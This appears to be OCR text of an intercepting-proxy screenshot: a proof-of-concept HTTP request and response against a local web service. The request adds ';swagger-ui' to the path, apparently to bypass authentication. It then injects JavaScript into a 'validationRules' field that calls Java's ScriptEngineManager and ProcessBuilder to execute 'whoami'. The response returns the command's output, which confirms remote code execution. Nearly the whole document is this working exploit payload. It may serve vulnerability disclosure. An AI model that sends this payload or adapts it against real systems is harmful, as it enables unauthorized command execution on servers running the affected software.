 Request
Pretty Raw Hex Chinese \n
1 POST /dataSetParam/verification;swagger-ui HTTP/1.1
2 Host: 127.0.0.1:9095
3 Content-Length: 366
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 sec-ch-ua-mobile: ?0
6 Content-Type: application/json;charset=UTF-8
7 Accept: application/json, text/plain, */*
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Share-Token:
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:9528
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:9528/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"sampleItem":"1",
"validationRules":
"function verification(data){var se= new javax.script.
ScriptEngineManager();var r = se.getEngineByExtension(
\"js\").eval(\"new java.lang.ProcessBuilder('whoami').
start().getInputStream();\");result=new java.io.Buffer
edReader(new java.io.InputStreamReader(r));ss='';while
((line = result.readLine()) != null){ss+=line};return
ss;}"
}
Response
Pretty Raw Hex Render MarkInfo Chinese \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 08:35:49 GMT
9 Connection: close
10 Content-Length: 77
11
12 {
"code":"200",
"message":"操作成功",
"args":null,
"ext":null,
"data":"snake"
}
Inspector
Request Attribu
Request Query
Request Cookie
Request Heade
Response Head